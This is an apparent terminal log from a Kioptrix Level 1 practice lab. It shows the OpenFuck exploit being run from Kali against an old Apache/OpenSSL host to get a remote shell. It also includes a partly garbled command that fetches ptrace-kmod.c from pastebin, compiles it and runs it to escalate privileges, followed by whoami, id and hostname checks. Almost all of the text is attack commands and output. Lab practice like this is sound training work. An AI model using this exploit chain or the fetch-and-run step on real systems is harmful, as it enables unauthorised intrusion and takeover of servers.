 ┌──(kali㉿kali)-[~/source/OpenFuck]
└─$ ./OpenFuck 0x6b 10.0.2.4 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--06:13:45--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443...
pastebin.com: Host not found.
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o: In function `_start':
/usr/lib/gcc-lib/i386-redhat-linux/2.96/../../../crt1.o(.text+0x18): undefined reference to `main'
collect2: ld returned 1 exit status
bash: ./p: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-2.05$ hostname
hostname
kioptrix.level1
bash-2.05$